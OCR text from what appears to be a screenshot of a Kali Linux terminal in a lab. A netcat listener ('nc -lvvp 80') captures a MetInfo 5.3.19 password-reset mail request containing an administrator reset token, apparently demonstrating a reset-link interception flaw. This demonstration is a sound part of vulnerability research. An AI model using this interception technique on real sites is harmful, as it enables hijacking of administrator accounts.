 应用程序 位置 $_终端 日 14:34 1 zh
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
root@kali:~# nc -lvvp 80
listening on [any] 80 ...
10.0.85.160: inverse host lookup failed: Unknown host
connect to [10.0.85.173] from (UNKNOWN) [10.0.85.160] 61538
POST /passwordmail.php HTTP/1.1
Host: 10.0.85.173
Accept: */*
Referer: http://127.0.0.1/metinfo5.3.19/
Content-Length: 1867
Expect: 100-continue
Content-Type: multipart/form-data; boundary=------------------------58ee440ab8a5f99b
--------------------------58ee440ab8a5f99b
Content-Disposition: form-data; name="to"
2859261279@qq.com
--------------------------58ee440ab8a5f99b
Content-Disposition: form-data; name="title"
网站名称管理员密码找回
--------------------------58ee440ab8a5f99b
Content-Disposition: form-data; name="body"
<style type='text/css'>
#metinfo{ padding:10px; color:#555; font-size:12px; line-height:1.8;}
#metinfo .logo{ border-bottom:1px dotted #333; padding-bottom:5px;}
#metinfo .logo img{ border:none;}
#metinfo .logo a{ display:block;}
#metinfo .text{ border-bottom:1px dotted #333; padding:5px 0px;}
#metinfo .text p{ margin-bottom:5px;}
#metinfo .text a{ color:#70940E;}
#metinfo .copy{ color:#BBB; padding:5px 0px;}
#metinfo .copy a{ color:#BBB; text-decoration:none; }
#metinfo .copy a:hover{ text-decoration:underline; }
#metinfo .copy b{ font-weight:normal; }
</style>
<div id='metinfo'>
<div class='logo'><a href='http://127.0.0.1/metinfo5.3.19/' title='网站名称'><img src='http://www.metinfo.cn/upload/200911/1259148297.gif' /></a></div><div class='text'><p>您好！</p><p>您的密码重置请求已经得到验
证。请点击以下链接输入您的新密码：</p><p><a href='http://127.0.0.1/metinfo5.3.19/admin/admin/getpassword.php?p=8617%2FwiCkmhuOGUk9eMALjcKwuMtb5GNDfk5ycmr1LH6JicEOKbdsjwRg1VIFMwjezeYIi22VAuGVRwno1xvX1gsfg'>http:/
/127.0.0.1/metinfo5.3.19/admin/admin/getpassword.php?p=8617%2FwiCkmhuOGUk9eMALjcKwuMtb5GNDfk5ycmr1LH6JicEOKbdsjwRg1VIFMwjezeYIi22VAuGVRwno1xvX1gsfg</a></p>
<p>感谢您对MetInfo的支持与厚爱，希望MetInfo能为您的网站创造价值！</p></div><div class='copy'>Powered by <b><a href=http://www.metinfo.cn target=_blank>MetInfo 5.3.19</a></b> &copy;2008-2017 &nbsp;<a href=http://
www.metinfo.cn target=_blank>MetInfo Inc.</a></a></div>
--------------------------58ee440ab8a5f99b--
sent 0, rcvd 2106
root@kali:~#
网络
网络代理
有线
已连接
IPv4 地址 10.0.85.173
IPv6 地址 fe80::20c:29ff:fead:d8be
硬件地址 00:0C:29:AD:D8:BE
默认路由 10.0.85.1
DNS 10.0.82.1 114.114.114.114
添加配置(A)
中